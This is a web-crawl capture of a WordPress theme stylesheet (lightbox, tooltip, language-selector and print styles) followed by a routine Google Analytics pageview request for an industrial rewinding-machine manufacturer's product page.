.ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px 10px;margin:0 auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}.ilightbox-holder .ilightbox-container .ilightbox-social{display:none;position:absolute;left:10px;top:10px;padding:5px;padding-left:0;z-index:20003;height:16px;}.ilightbox-holder .ilightbox-container .ilightbox-social ul{float:left;list-style:none;height:16px;}.ilightbox-holder .ilightbox-container .ilightbox-social ul li{display:inline}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a{float:left;margin-left:5px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%;}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.facebook a{background-image:url('images/lightbox/social_icons/facebook_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.digg a{background-image:url('images/lightbox/social_icons/digg_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.twitter a{background-image:url('images/lightbox/social_icons/twitter_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.delicious a{background-image:url('images/lightbox/social_icons/delicious_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.reddit a{background-image:url('images/lightbox/social_icons/reddit_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.googleplus a{background-image:url('images/lightbox/social_icons/google_plus_16.png')}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px;}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100;}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer;}.isMobile .ilightbox-button,.isMobile .ilightbox-thumbnails{display:none !important}.isMobile .ilightbox-toolbar .ilightbox-prev-button,.isMobile .ilightbox-toolbar .ilightbox-next-button{display:block}

/*--------------------------------------------------------------
- Tipsy Tooltips
--------------------------------------------------------------*/
.tipsy { font-size: 0.769em; position: absolute; padding: 5px; z-index: 99; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; }
.tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000 }
.tipsy-arrow-s { border-top-color: #000 }
.tipsy-arrow-e { border-left-color: #000 }
.tipsy-arrow-w { border-right-color: #000 }
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/*--------------------------------------------------------------
- WPML
--------------------------------------------------------------*/
#footer #lang_sel_list a,
#footer #lang_sel_list a:visited { background: none; color: inherit; padding: 0; font-size: inherit; }
#footer #lang_sel_list li { float: none; border: none; }

/*--------------------------------------------------------------
- Print Styles
--------------------------------------------------------------*/
@media print { 
	#sidebar,
	#footer-callout-wrap,
	#footer,
	#footer-bottom,
	#top-bar-wrap,
	#site-navigation-wrap,
	.toggle-bar-btn,
	.post-pagination,
	.related.products,
	.product form.cart { display: none }
	.container { width: 100%; padding: 0; }
	.wpb_accordion_content,
	.wpb_toggle_content { display: block !important }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1065804098&t=pageview&_s=1&dl=http%3A%2F%2Fwww.rewindingmachine.net%2Finspection-winding-rewinding-machine%2F&ul=en-us%40posix&dt=Inspection%20Winding%20Rewinding%20Machine%20%7C%20KEW%20ENGG.%20%26%20MFG.%20PVT.%20LTD.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=646144560&gjid=1808616165&cid=405313522.1769487701&tid=UA-75813649-1&_gid=115375569.1769487701&_r=1&_slc=1&z=1075897660
body_size: -287
content:
2,cG-2NCZ9QPBCF